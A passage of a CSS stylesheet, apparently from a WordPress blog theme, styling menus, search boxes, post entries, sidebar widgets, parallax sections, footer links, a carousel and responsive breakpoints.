    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 4px rgba(0, 0, 0, 0.2)
}

.header-row-2-left {
    float: left
}

.header-row-2-right {
    float: right
}

.top-menu {
    list-style: none;
    margin: 0;
    padding: 0;
    border-left: 1px solid #4e91ed
}

.top-menu:after {
    content: "";
    display: table;
    clear: both
}

.top-menu > li {
    float: left;
    border-right: 1px solid #4e91ed;
    padding: 0;
    margin: 0
}

.top-menu > li > a {
    padding: 10px 20px;
    color: #fff;
    display: block;
    font-size: 13px;
    text-decoration: none;
    line-height: 22px
}

.top-menu > li > a:focus,
.top-menu > li > a:hover {
    color: #fff;
    background-color: #40c873;
    text-decoration: none
}

.top-menu.social-menu > li > a {
    position: relative;
    overflow: hidden;
    width: 52px;
    padding-left: 0;
    padding-right: 0;
    white-space: nowrap
}

.top-menu.social-menu > li > a:before {
    width: 52px;
    text-align: center;
    display: inline-block
}

/* LOGO
------------------------------------------------------------------------*/
/*.logo{padding:30px 0;position:relative;z-index:2}
*/
.logo a {
    color: inherit;
    text-decoration: none
}

.logo.image-logo {
}

.header-logo-text {
    color: #303030;
    font-size: 42px;
    margin: 0;
    line-height: 1;
    font-weight: 300
}

.header-logo-text sup {
    text-transform: uppercase;
    font-size: 57.14%;
    top: -0.7em
}

.header-logo-text .icon {
    display: inline-block;
    line-height: 1;
    vertical-align: top;
    margin-right: 8px;
    margin-top: -5px
}

/* MAIN NAV
------------------------------------------------------------------------*/
.navbar-collapse {
    padding: 0
}

.navbar-nav > li > a {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;
}

.navbar-nav > .navbar-search {
    position: static
}

.navbar-nav > .navbar-search .dropdown-menu {
    width: 100%;
    top: 12.5px;
    left: auto;
    right: 0;
    background-color: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.navbar-toggle {
    margin-top: 14px;
    margin-bottom: 14px
}

.main-search {
    position: relative
}

.main-search .input-search {
    height: 47px;
    padding: 15px 40px 15px 20px;
    border-color: #d0d0d0;
    -webkit-box-shadow: 0 0 6px rgba(61, 61, 61, 0.58);
    -moz-box-shadow: 0 0 6px rgba(61, 61, 61, 0.58);
    box-shadow: 0 0 6px rgba(61, 61, 61, 0.58);
    -webkit-border-radius: 24px;
    -moz-border-radius: 24px;
    border-radius: 24px
}

.main-search .btn-search {
    min-width: inherit;
    position: absolute;
    right: 20px;
    top: 13px;
    line-height: 20px;
    height: 20px;
    background-color: transparent;
    font-size: 14px;
    color: #666666;
    padding: 0;
    border: 0
}

.main-search .btn-search:focus,
.main-search .btn-search:hover {
    background-color: transparent;
    color: #006cff
}

.main-search-close {
    position: absolute;
    left: 100%;
    margin-left: 15px;
    top: 13px;
    line-height: 20px;
    font-size: 14px;
    color: #666666
}

.main-search-close:focus, .main-search-close:hover {
    color: #f06292;
    text-decoration: none
}

.dropdown-menu {
    min-width: 170px;
    padding: 0;
    border: 0;
    -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.22);
    -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.22);
    box-shadow: 0 0 7px rgba(0, 0, 0, 0.22);
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

.dropdown-menu > li > a {
    padding: 10px 20px;
    line-height: 20px;
    font-size: 12px;
    color: #666666
}

.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
    color: #fff;
    background-color: #3a85eb
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
    color: #fff;
    background-color: #3a85eb
}

.navbar-default {
    background-color: transparent;
    border-color: transparent
}

.navbar-default .navbar-nav > li > a {
    color: #f0f1f3;
}

.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
    background-color: transparent;
    color: #d6af62;
}

.navbar-default .navbar-nav > li > a:focus {
    background-color: transparent;
    color: #d6af62 !important;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #d6af62
}

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
    background-color: transparent;
    color: #d6af62
}

.navbar-toggle {
    margin-right: 0
}

.navbar-default .navbar-toggle {
    border-color: #006cff
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #006cff
}

.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
    background-color: transparent;
    border-color: #40c873
}

.navbar-default .navbar-toggle:focus .icon-bar, .navbar-default .navbar-toggle:hover .icon-bar {
    background-color: #40c873
}

.page-scroll a {
    color: #555 !important;
}

.page-scroll a:hover,
.page-scroll a:focus,
.page-scroll a:active {
    color: #006cff !important;
}

/* FRONT PAGE - ICONS
------------------------------------------------------------------------*/
.simple-icon {
    margin: 0 auto 50px;
    text-align: center;
    max-width: 230px
}

.simple-icon-icon {
    border: 4px solid #dadada;
    width: 74px;
    height: 74px;
    text-align: center;
    line-height: 66px;
    display: block;
    margin: 0 auto 30px;
    font-size: 22px;
    background-color: transparent;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.simple-icon-icon:focus, .simple-icon-icon:hover {
    border-color: #006cff;
    text-decoration: none
}

.simple-icon-title {
    font-size: 22px;
    font-weight: 300;
    margin: 0 0 15px; /*white-space:nowrap;overflow:hidden;text-overflow:ellipsis*/
}

.simple-icon-title a {
    color: inherit;
    text-decoration: none
}

.simple-icon-title a:focus,
.simple-icon-title a:hover {
    color: #006cff;
    text-decoration: none
}

.simple-icon-summary {
    font-size: 13px;
    line-height: 22px;
    margin: 0
}

/* FRONT PAGE - featured
------------------------------------------------------------------------*/
.featured-container {
    padding: 0 0;
}

/* ENTRY
------------------------------------------------------------------------*/
.entry { /*max-width:500px;*/
    margin: 0 auto 60px;
    transition: all 0.2s ease-out 0s;
}

.entry:hover {
    box-shadow: rgba(0, 0, 0, 0.2) 0px 40px 40px;
    transform: translate(0px, -5px);
}

.entry-thumb.video {
    padding-bottom: 51.1%;
    position: relative
}

.entry .media-left .entry-thumb i {
    font-size: 35px;
}

.entry-thumb.video iframe {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%
}

.entry-thumb img {
    width: 100%;
    height: 500px;
}

.entry-body {
    padding: 25px 20px;
    position: relative
}

.entry-body-details { /*padding:20px 0*/
}

.entry-category {
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 20px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.entry-category a {
    text-decoration: none;
    color: #333;
}

.entry-category a:focus, .entry-category a:hover {
    color: #d6af62;
    text-decoration: none
}

.entry-title {
    font-weight: 400;
    display: inline-block;
    margin: 0 0 15px;
    line-height: 20px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

h3.entry-title {
    font-size: 18px
}

h1.entry-title {
    font-size: 33px;
    line-height: 45px;
    width: 100%;
}

h1.feed-title {
    font-weight: 500;
    font-size: 18px
}

.entry-content h3 {
    font-size: 20px;
    line-height: 25px
}

.entry-content p {
    font-size: 16px
}

.entry-title a {
    color: inherit
}

.entry-title a:focus, .entry-title a:hover {
    color: #d6af62;
    text-decoration: none
}

.entry-summary {
    font-size: 13px;
    line-height: 22px;
    height: 66px;
    margin: 0;
    overflow: hidden
}

.entry.team .entry-summary {
    font-size: 13px;
    line-height: 22px;
    margin: 0;
    overflow: visible;
    height: auto !important;
}

.entry.lt-card .entry-summary {
    font-size: 13px;
    line-height: 22px;
    margin: 0;
    overflow: visible;
    height: auto !important;
}

.entry-full {
    font-size: 13px;
    line-height: 22px; /*height:66px;margin:0;overflow:hidden*/
}

.entry-meta {
    list-style: none;
    margin: 0;
    padding: 0;
    margin: 25px 0 15px;
    font-size: 14px;
    color: #666666
}

.entry-meta li {
    display: inline-block;
    margin-right: 20px
}

.entry-meta li:last-child {
    margin-right: 0
}

.entry-meta li .fa {
    opacity: 0.66;
    filter: alpha(opacity=66);
    margin-right: 2px
}

.entry-meta a {
    color: #666666
}

.entry-meta a:focus, .entry-meta a:hover {
    color: #006cff;
    text-decoration: none
}

.entry-more {
    position: absolute;
    top: -30px;
    right: 60px;
    z-index: 10
}

.entry-more a {
    width: 60px;
    height: 60px;
    line-height: 60px;
    display: block;
    text-align: center;
    font-size: 22px;
    color: #fff;
    background-color: #006cff;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 114, 188, 0.14), 0 3px 1px -2px rgba(0, 114, 188, 0.2), 0 1px 5px 0 rgba(0, 114, 188, 0.12);
    -moz-box-shadow: 0 2px 2px 0 rgba(0, 114, 188, 0.14), 0 3px 1px -2px rgba(0, 114, 188, 0.2), 0 1px 5px 0 rgba(0, 114, 188, 0.12);
    box-shadow: 0 2px 2px 0 rgba(0, 114, 188, 0.14), 0 3px 1px -2px rgba(0, 114, 188, 0.2), 0 1px 5px 0 rgba(0, 114, 188, 0.12);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -moz-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -ms-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -o-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    transition: all 0.2s cubic-bezier(0.4, 0, 1, 1)
}

.entry-more a:focus,
.entry-more a:hover {
    background-color: #40c873;
    color: #fff;
    -webkit-box-shadow: 0 14px 26px -12px rgba(64, 200, 115, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(64, 200, 115, 0.2);
    -moz-box-shadow: 0 14px 26px -12px rgba(64, 200, 115, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(64, 200, 115, 0.2);
    box-shadow: 0 14px 26px -12px rgba(64, 200, 115, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(64, 200, 115, 0.2)
}

.entry.full {
    max-width: inherit;
    margin-bottom: 50px;
    margin-left: 5px;
    margin-right: 5px
}

.entry.full .entry-title,
.entry.full .entry-category {
    white-space: normal
}

.entry.details {
    max-width: inherit;
    margin-bottom: 50px;
    margin-left: 5px;
    margin-right: 5px
}

.entry.details .entry-title,
.entry.details .entry-category {
    white-space: normal
}

.entry.details .entry-body { /*padding:25px 35px 40px 30px*/
}

.entry.no-thumb .entry-more {
    display: none
}

.entry.feature {
    max-width: 600px;
    margin-bottom: 40px;
    display: table;
    width: 100%
}

.entry.feature .entry-thumb {
    float: left;
    width: 40px;
    margin: 35px 0 0 15px;
}

.entry.feature .entry-body {
    margin-left: 180px;
    display: table-cell;
    vertical-align: top
}

.entry.feature .entry-category {
    margin: 0
}

.entry.feature .entry-title {
    font-size: 25px;
    margin-bottom: 10px;
    line-height: 35px;
}

.entry.feature .entry-title a {
    color: #333
}

.entry.feature .entry-summary {
    font-size: 16px;
    line-height: 20px;
    height: 80px;
    margin: 0;
    overflow: hidden;
    text-overflow: ellipsis
}

/* BREADCRUMBS
------------------------------------------------------------------------*/
.breadcrumb {
    padding: 0;
    background-color: transparent;
    border: 0;
    margin-bottom: 14px
}

.breadcrumb > li a {
    color: inherit;
    text-decoration: none
}

.breadcrumb > li + li:before {
    color: inherit;
    padding: 0 3px;
    font-weight: 400
}

.breadcrumb > li.active {
    font-weight: 500;
    font-size: 18px
}

.breadcrumb > li a:focus,
.breadcrumb > li a:hover {
    color: #006cff;
    text-decoration: none
}

/* PAGINATION
------------------------------------------------------------------------*/
.post-pagination {
    margin: 70px 0;
    position: relative
}

.post-pagination .btn {
    width: 150px
}

.post-pagination .btn .fa {
    margin-right: 5px
}

.post-pagination .post-pagination-prev {
    float: left
}

.post-pagination .post-pagination-next {
    float: right
}

.post-pagination .post-pagination-center {
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -75px;
    text-transform: none
}

/* LISTS
------------------------------------------------------------------------*/
.list-angle-right {
    list-style: none;
    margin: 30px 0;
    padding: 0;
    color: #666666
}

.list-angle-right li {
    border-bottom: 1px solid #bebebe;
    padding: 12px 0 12px 25px;
    position: relative
}

.list-angle-right li:before {
    position: absolute;
    top: 15px;
    left: 1px;
    content: "\f054";
    font-family: 'FontAwesome';
    font-size: 12px;
    line-height: 24px
}

.list-angle-right li a {
    color: inherit
}

.list-angle-right li a:hover {
    text-decoration: none
}

/* PARALLAX
------------------------------------------------------------------------*/
.parallax {
    background-position: center;
    background-repeat: no-repeat;
    color: #fff;
    background-attachment: fixed;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover
}

.parallax:before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    z-index: 0;
    top: 0;
    background-color: #0e2431;
    opacity: 0.8;
    filter: alpha(opacity=80)
}

.parallax .container-fluid, .parallax .container {
    position: relative;
    z-index: 1
}

.no-parallax {
    background-position: center;
    background-repeat: no-repeat;
    color: #fff;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover
}

.no-parallax:before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    z-index: 0;
    top: 0;
    background-color: #0e2431;
    opacity: 0.8;
    filter: alpha(opacity=80)
}

.no-parallax .container-fluid, .no-parallax .container {
    position: relative;
    z-index: 1
}

.color-bg {
    color: #000;
}

.parallax .heading-color {
    color: #fff;
}

.parallax .heading-desc {
    color: #fff;
}

.no-parallax .heading-color {
    color: #fff;
}

.no-parallax .heading-desc {
    color: #fff;
}

.parallax .title h2 {
    color: #fff;
}

.parallax .title h5 {
    color: #fff;
}

.no-parallax .title h2 {
    color: #fff;
}

.no-parallax .title h5 {
    color: #fff;
}

.parallax .media-heading a {
    color: #fff;
}

.no-parallax .media-heading a {
    color: #fff;
}

.parallax .entry.feature .entry-title a {
    color: #fff;
}

.no-parallax .entry.feature .entry-title a {
    color: #fff;
}

.parallax .agency-blog-content h3 a {
    color: #fff;
}

.no-parallax .agency-blog-content h3 a {
    color: #fff;
}

.parallax .agency-blog-hover:hover .agency-blog-content h3 a {
    color: #2e3033;
}

.no-parallax .agency-blog-hover:hover .agency-blog-content h3 a {
    color: #2e3033;
}

.parallax .light-box-style .title p {
    color: #fff;
}

.parallax .light-style-boxes-bg h2 a {
    color: #fff;
}

.parallax .light-style-boxes-bg:hover h2 a {
    color: #000;
}

.parallax .light-style-boxes-bg p {
    color: #fff;
}

.parallax .light-style-boxes-bg:hover p {
    color: #000;
}

.no-parallax .light-box-style .title p {
    color: #fff;
}

.no-parallax .light-style-boxes-bg h2 a {
    color: #fff;
}

.no-parallax .light-style-boxes-bg:hover h2 a {
    color: #000;
}

.no-parallax .light-style-boxes-bg p {
    color: #fff;
}

.no-parallax .light-style-boxes-bg:hover p {
    color: #000;
}

.parallax .box-content h3 a {
    color: #e4f3f0;
}

.no-parallax .box-content h3 a {
    color: #e4f3f0;
}

.parallax .box-content > p {
    color: #e0d6d6;
}

.no-parallax .box-content > p {
    color: #e0d6d6;
}

.parallax .team-wrapper-v11 h3 a {
    color: #fff;
}

.no-parallax .team-wrapper-v11 h3 a {
    color: #fff;
}

.parallax .team-wrapper-v11 h4 {
    color: #fff;
}

.no-parallax .team-wrapper-v11 h4 {
    color: #fff;
}

.parallax .team-v11 .team-wrapper-v11 > p {
    color: #fff;
}

.no-parallax .team-v11 .team-wrapper-v11 > p {
    color: #fff;
}

.parallax .blog-style-01 .style-01-content h3 a {
    color: #fff;
}

.no-parallax .blog-style-01 .style-01-content h3 a {
    color: #fff;
}

.parallax .blog-style-01 .style-01-content p {
    color: #fff;
}

.no-parallax .blog-style-01 .style-01-content p {
    color: #fff;
}

.parallax .blog-style-01 .style-01-content p a {
    color: #fff;
}

.no-parallax .blog-style-01 .style-01-content p a {
    color: #fff;
}

/* WIDGETS
------------------------------------------------------------------------*/
.widget {
    margin-bottom: 30px
}

.widget-title {
    font-size: 18px;
    margin: 0 0 20px;
    line-height: 23px;
    font-weight: 400
}

.widget-recent-post {
    list-style: none;
    margin: 0;
    padding: 0 0 10px
}

.widget-recent-post > li {
    margin-bottom: 20px
}

.widget-recent-post > li:last-child {
    margin-bottom: 0
}

.widget-recent-post .entry {
    margin-bottom: 0;
    max-width: inherit
}

.widget-recent-post .entry-thumb {
    float: left;
    width: 100px;
    height: 100px;
    overflow: hidden
}

.widget-recent-post li:nth-child(3n) .entry-thumb {
    background-color: #7e57c2
}

.widget-recent-post li:nth-child(3n+1) .entry-thumb {
    background-color: #7cb342
}

.widget-recent-post li:nth-child(3n+2) .entry-thumb {
    background-color: #ef5350
}

.widget-recent-post .entry-thumb img {
    min-width: 100%;
    min-height: 100%
}

.widget-recent-post .entry-body {
    margin-left: 100px;
    padding: 10px 15px;
    height: 100px
}

.widget-recent-post .entry-title {
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 5px
}

.widget-recent-post .entry-summary {
    font-size: 11px;
    line-height: 18px;
    margin: 0;
    height: 54px;
    overflow: hidden
}

.rpwwt-widget ul {
    background-color: transparent !important;
    list-style: none !important;
    margin: 0 !important;
    padding: 0 0 10px !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}

.rpwwt-widget ul li {
    border: 0 !important;
    margin-bottom: 20px !important;
    background-color: #fff !important;
    -webkit-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2) !important;
    -moz-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2) !important;
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2) !important;
    -webkit-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1) !important;
    -moz-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1) !important;
    -ms-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1) !important;
    -o-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1) !important;
    transition: all 0.2s cubic-bezier(0.4, 0, 1, 1) !important;
}

.rpwwt-widget ul li:hover {
    -webkit-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.5) !important;
    -moz-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.5) !important;
    box-shadow: 0 1px 15px rgba(0, 0, 0, 0.5) !important;
}

.rpwwt-widget ul li a {
    padding: 0 !important
}

.rpwwt-widget ul li a:focus,
.rpwwt-widget ul li a:hover {
    color: #006cff !important;
    background-color: transparent !important;
}

.rpwwt-widget ul li:last-child {
    margin-bottom: 0 !important;
}

.rpwwt-widget ul li img {
    float: left !important;
    width: 100px !important;
    height: 100px !important;
    margin: 0 !important;
}

.rpwwt-widget ul li:nth-child(3n) img {
    background-color: #7e57c2 !important
}

.rpwwt-widget ul li:nth-child(3n+1) img {
    background-color: #7cb342 !important
}

.rpwwt-widget ul li:nth-child(3n+2) img {
    background-color: #ef5350 !important
}

.rpwwt-widget ul li .rpwwt-post-title {
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    white-space: nowrap !important;
    font-size: 14px !important;
    font-weight: 500 !important;
    margin: 0 0 0 100px !important;
    display: block !important;
    line-height: 1 !important;
    padding: 15px 15px 5px !important;
}

.rpwwt-widget ul li .rpwwt-post-excerpt {
    font-size: 11px !important;
    line-height: 18px !important;
    margin: 0 0 0 100px !important;
    height: 54px !important;
    overflow: hidden !important;
    padding: 0 15px 10px !important;
}

.widget ul {
    list-style: none;
    margin: 0;
    padding: 10px 0 15px;
    background-color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    padding-bottom: 0px;
    padding-top: 0px
}

.widget ul > li {
    border-bottom: 1px solid #dedede
}

.widget ul > li:last-child {
    border-bottom: 0
}

.widget ul > li > a {
    padding: 10px 15px;
    line-height: 20px;
    color: #333333;
    font-size: 13px;
    display: inline-block;
    -webkit-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -moz-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -ms-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -o-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    transition: all 0.2s cubic-bezier(0.4, 0, 1, 1)
}

.widget ul > li > a:focus,
.widget ul > li:hover a {
    color: #d6af62;
    text-decoration: none
}

.widget ul > li:hover a {
    color: #d6af62;
    text-decoration: none
}

.widget span.post-date {
    padding: 0 15px;
    display: table;
}

.widget_search {
    position: relative
}

.widget_search form {
    position: relative
}

.widget_search .form-control {
    border: 0;
    height: 57px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    -webkit-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -moz-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -ms-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    -o-transition: all 0.2s cubic-bezier(0.4, 0, 1, 1);
    transition: all 0.2s cubic-bezier(0.4, 0, 1, 1)
}

.widget_search .form-control:focus {
    -webkit-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 1px 15px rgba(0, 0, 0, 0.5)
}

.widget_search .btn-search {
    min-width: inherit;
    position: absolute;
    right: 20px;
    top: 20px;
    line-height: 20px;
    height: 20px;
    background-color: transparent;
    font-size: 14px;
    color: #666666;
    padding: 0;
    border: 0
}

.widget_search .btn-search:focus, .widget_search .btn-search:hover {
    background-color: transparent;
    color: #006cff
}

.widget_text .textwidget {
    -webkit-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    background-color: #fff
}

.widget-about-image {
    text-align: center;
    background-color: #5435be
}

.widget-about-image img {
    margin: 0 auto;
    display: block;
    max-width: 100%;
    height: auto
}

.widget_text .textwidget_inner {
    padding: 25px 20px 15px;
    font-size: 13px;
    color: #666666;
    line-height: 20px
}

.widget_text h4 {
    font-size: 18px;
    font-weight: 400;
    margin: 0 0 14px;
    color: #333333
}

.widget-about-foot {
    border-top: 1px solid #d5d5d5;
    padding: 25px 20px
}

.widget-about-foot .social-menu {
    margin: 0
}

.widget_text .textwidget p {
    padding-left: 25px;
    padding-right: 20px;
    padding-bottom: 20px;
}

.widget_text .textwidget h4 {
    padding-left: 25px;
    padding-right: 20px;
    padding-top: 25px
}

#recentcomments a, .widget_recent_comments a {
    font-weight: inherit;
    color: inherit;
    font-size: inherit
}

#recentcomments a:focus, #recentcomments a:hover,
.widget_recent_comments a:focus, .widget_recent_comments a:hover {
    color: #333;
    background-color: transparent
}

#recentcomments,
.widget-recent-comments {
    font-size: 12px;
    line-height: 18px;
    color: #939393;
    font-weight: 500;
    list-style: none;
    margin: 0;
    padding: 0;
    background-color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2)
}

#recentcomments li,
.widget-recent-comments li {
    border-bottom: 1px solid #d5d5d5;
    padding: 18px
}

#recentcomments li:last-child,
.widget-recent-comments li:last-child {
    border-bottom: 0
}

#recentcomments li p,
.widget-recent-comments p {
    margin-bottom: 0
}

#recentcomments .comment-author-link,
.widget-recent-comments-title {
    color: #333;
    font-size: 13px;
    margin: 0 0 5px;
    display: block
}

#recentcomments .comment-author-link a,
.widget-recent-comments-title a {
    color: inherit;
    text-decoration: none
}

#recentcomments .comment-author-link a:focus, #recentcomments .comment-author-link a:hover,
.widget-recent-comments-title a:focus, .widget-recent-comments-title a:hover {
    color: #006cff;
    text-decoration: none
}

.widget-social {
    font-size: 13px;
    color: #666666;
    line-height: 20px;
    padding: 28px 18px;
    background-color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2)
}

.widget-social .social-menu {
    margin: 0
}

/* FOOTER
------------------------------------------------------------------------*/
footer {
    background-color: transparent;
    padding: 30px 0
}

.footer-logo {
    margin-bottom: 10px
}

.footer-logo a {
    color: inherit;
    text-decoration: none
}

.footer-logo-text {
    color: #303030;
    font-size: 36px;
    margin: 0;
    line-height: 1;
    font-weight: 500
}

.footer-logo-text sup {
    text-transform: uppercase;
    font-size: 57.14%;
    top: -0.7em
}

.footer-copyright {
    font-size: 11px;
    color: #666666;
    line-height: normal;
    margin: 0
}

.footer-copyright a {
    color: #000
}

.footer-credits {
    font-size: 10px;
    color: #666666;
    margin: 0;
    margin-top: 5px
}

.footer-credits a {
    color: #000
}

/* FOOTER NAV
------------------------------------------------------------------------*/
.footer-menu {
    list-style: none;
    margin: 0;
    padding: 26px 0;
    text-align: right
}

.footer-menu li {
    margin-right: 30px;
    display: inline-block
}

.footer-menu li:last-child {
    margin-left: 0
}

.footer-menu li a {
    font-size: 14px;
    color: #333333;
    padding: 0;
    display: block
}

.footer-menu li a:focus,
.footer-menu li a:hover {
    color: #006cff;
    text-decoration: none
}

.footer-menu li a[href*="facebook.com"] {
    color: #3b5998
}

.footer-menu li a[href*="twitter.com"] {
    color: #00aced
}

.footer-menu li a[href*="instagram.com"] {
    color: #517fa4
}

.footer-menu li a[href*="pinterest.com"] {
    color: #cb2027
}

.footer-menu li a[href*="wordpress.com"] {
    color: #21759b
}

.footer-menu li a[href*="linkedin.com"] {
    color: #007bb6
}

.footer-menu li a[href*="youtube.com"] {
    color: #bb0000
}

.footer-menu li a[href*="plus.google.com"] {
    color: #dd4b39
}

.footer-menu li a[href*="rss"] {
    color: #fb8f3d
}

.error404 .entry-body {
    text-align: center;
    padding-bottom: 280px;
}

.error-404 {
    font-size: 80px;
}

/* IFRAME EMBED
------------------------------------------------------------------------*/
.iframe-embed {
    position: relative;
    padding-bottom: 65%;
    height: 0;
    overflow: hidden;
}

.iframe-embed iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}

/* Carousel */
/*--------------------------------------------------------------
# Slide
--------------------------------------------------------------*/
.carousel-wrapper {
    margin: 60px 0;
}

.carousel-inner .item {
    height: 650px;
    width: 100%;
    background-size: cover;
    overflow: hidden;
    text-align: center;
}

.carousel-control.left, .carousel-control.right {
    background-image: none;
    background-image: none;
    background-image: none;
    background-image: none;
    filter: none;
}

.featured-post-thumbnail {
    height: 350px;
    overflow: hidden;
    position: relative;
}

.flexslider .slides img {
    position: absolute;
    left: 0;
}

.featured-post-thumbnail a {
    display: flex;
    justify-content: center;
    height: 350px;
}

.tour-title {
    align-self: center;
    font-size: 28px;
    color: #fff;
    display: none;
    z-index: 9;
}

.tour-title span {
    background: rgba(0, 0, 0, 0.5);
    padding: 5px 15px;
    display: block;
}

#featured-post .section-label {
    font-size: 60px;
    font-weight: 700;
    text-align: center;
    margin: 40px 0;
}

#featured-post .section-label:before {
    display: none;
}

.flexslider {
    margin-bottom: 0;
}

#featured-post {
    background: #000;
    padding: 20px 0;
}

.carousel-control {
    position: initial;
}

.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    width: 100%;
    height: 500px;
    margin: auto;
}

.carousel-control .fa .fa-angle-right i {
    right: 5% !important;
}

.carousel-control i.fa.fa-angle-left.fa-2x {
    left: 6%;
}

.carousel-control i.fa.fa-angle-right.fa-2x {
    right: 6%;
}

.carousel-control .fa .fa-angle-left i {
    left: 5% !important;
}

.carousel-control i.fa.fa-angle-left.fa-2x {
    position: absolute;
    top: 55%;
}

.carousel-control i.fa.fa-angle-right.fa-2x {
    position: absolute;
    top: 55%;
}

.slides li .entry-meta span + span:before {
    color: rgba(255, 255, 255, 0.3);
}

.entry-meta span + span:before {
    content: " / ";
    color: #bbb;
    margin: 0 3px;
}
.banner-area-content .post-categories {
    list-style: none;
    background: black;
    margin: 0 auto;
    display: inline-block;
    text-align: center;
    padding: 4px 14px;
    color:#fff;
}
.banner-area-content .post-categories a{
    color:#fff;
    font-weight: 500;
    font-size: 16px;
}

/* MEDIA QUERIES
------------------------------------------------------------------------*/
@media (min-width: 1200px) {
    .container {
        width: 1130px
    }
}

@media (max-width: 1199px) {
    .testimonial-slider .testimonial-bubble {
        margin-left: 5px;
        margin-right: 5px
    }

    .main-column {
        margin-right: 0
    }

    .sidebar {
        margin-left: 0;
        margin-right: 0
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
}

@media (min-width: 768px) and (max-width: 1024px) {
    .portfolio .tw-part-port-col .portfolio-content-box{
        padding: 30px 50px 30px 50px !important;
    }
    .portfolio .tw-part-port-col2 .portfolio-content-box{
        padding: 30px 50px 30px 50px !important;

    }
}
@media (min-width: 320px) and (max-width: 640px) {
     .portfolio .tw-part-port-col2 img{
        width:100% !important;
        margin: 110px 0 50px 0 !important;
    }
